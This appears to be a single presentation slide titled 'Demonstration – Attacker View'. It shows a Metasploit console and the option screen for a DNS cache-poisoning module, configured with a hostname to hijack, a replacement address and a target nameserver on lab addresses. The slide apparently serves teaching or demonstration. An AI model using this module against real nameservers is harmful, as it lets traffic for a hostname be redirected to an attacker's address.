 Demonstration – Attacker View
                                  _       _
               _                 | |     (_)_
  ____    ____| |_ ____ ___ ____ | | ___ _| |_
|       / _ ) _)/ _ |/___) _ | |/ _ | | _)
| | | ( (/ /| |_( ( | |___ | | | | | |_| | | |__
|_|_|_|____)___)_||_(___/| ||_/|_|___/|_|___)
                           |_|


       =[   msf v3.2-release
+ -- --=[   320 exploits - 217 payloads
+ -- --=[   20 encoders - 6 nops
       =[   99 aux

msf auxiliary(bailiwicked_host) >            Name: DNS BailiWicked Host Attack
                                          Version: 5794

                                    Provided by:
                                      I)ruid <druid@caughq.org>
                                      hdm <hdm@metasploit.com>

                                    Basic options:
                                      Name      Current Setting   Required   Description
                                      ----      ---------------   --------   -----------
                                      HOSTNAME www.tld1           yes        Hostname to hijack
                                      NEWADDR   192.168.85.5      yes        New address for hostname
                                      RECONS    192.168.101.10    yes        The nameserver used for recon
                                      RHOST     192.168.80.10     yes        The target address
                                      SRCADDR   Real              yes        The source address to use for
                                      SRCPORT   53                yes        The target server's source
                                      TTL       37620             yes        The TTL for the malicious host
                                      XIDS      0                 yes        The number of XIDs to try for



                                                                                                     10
 
